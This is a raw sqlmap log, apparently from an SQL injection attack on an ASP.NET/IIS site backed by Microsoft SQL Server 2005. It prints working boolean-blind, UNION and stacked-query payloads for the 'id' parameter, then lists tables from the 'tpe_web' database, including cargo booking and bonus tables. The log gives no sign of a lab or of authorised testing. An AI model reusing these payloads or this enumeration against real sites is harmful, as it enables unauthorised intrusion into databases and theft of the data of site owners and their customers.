 [*] starting at 23:54:43
[23:54:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:54:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1830 AND 7187=7187
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=-7200 UNION ALL SELECT 15,15,15,15,15,15,15,CHAR(113)+CHAR(118)+
CHAR(120)+CHAR(106)+CHAR(113)+CHAR(74)+CHAR(119)+CHAR(74)+CHAR(68)+CHAR(97)+CHAR
(119)+CHAR(97)+CHAR(83)+CHAR(84)+CHAR(81)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)
+CHAR(113),15,15,15,15,15,15--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1830; WAITFOR DELAY '0:0:5'--
---
[23:54:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:54:45] [INFO] fetching tables for database: tpe_web
[23:54:45] [WARNING] reflective value(s) found and filtering out
[23:54:45] [INFO] the SQL query used returns 106 entries
[23:54:46] [INFO] retrieved: dbo.advertisement
[23:54:46] [INFO] retrieved: dbo.amh_bkk_hotel
[23:54:47] [INFO] retrieved: dbo.b2blist
[23:54:47] [INFO] retrieved: dbo.bbs_join
[23:54:48] [INFO] retrieved: dbo.bbs_main
[23:54:48] [INFO] retrieved: dbo.bbs_sub
[23:54:49] [INFO] retrieved: dbo.bpbonus
[23:54:49] [INFO] retrieved: dbo.cakk_application
[23:54:50] [INFO] retrieved: dbo.cargo_booking_adhoc
[23:54:50] [INFO] retrieved: dbo.cargo_booking_adhoc
[23:54:51] [INFO] retrieved: dbo.cargo_booking_flight_type
[23:54:51] [INFO] retrieved: dbo.cargo_booking_flight_type
[23:54:52] [INFO] retrieved: dbo.cargo_booking_no_type
[23:54:52] [INFO] retrieved: dbo.cargo_marquee